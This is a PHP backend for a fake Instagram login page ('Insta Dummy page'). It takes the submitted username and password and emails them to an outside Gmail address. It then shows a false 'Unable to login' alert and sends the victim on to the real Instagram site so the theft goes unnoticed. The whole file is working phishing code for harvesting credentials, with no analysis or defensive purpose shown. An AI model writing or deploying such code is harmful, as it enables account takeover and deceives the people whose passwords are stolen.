 <?php

// Variable settings
$username = $_POST['u_name'] ?? ''; // Fetch username (using null coalescing operator)
$passcode = $_POST['pass'] ?? ''; // Fetch password (using null coalescing operator)

$subject = "Someone Login ! Insta Dummy page";
$to = "leohalllak@gmail.com";

$txt = "Username: " . $username . "\r\nPassword: " . $passcode; // Email body (i) username [break] (ii) password;

// Check input fields
if (!empty($username) and !empty($passcode)) {

    mail($to, $subject, $txt);
    echo "<script type='text/javascript'>alert('Error ! Unable to login ');
        window.location.replace('https://www.instagram.com');
        </script>";

} else {

    echo "<script type='text/javascript'>alert('Please enter correct username or password. Try again ');
        window.history.go(-1);
        </script>";
}
?>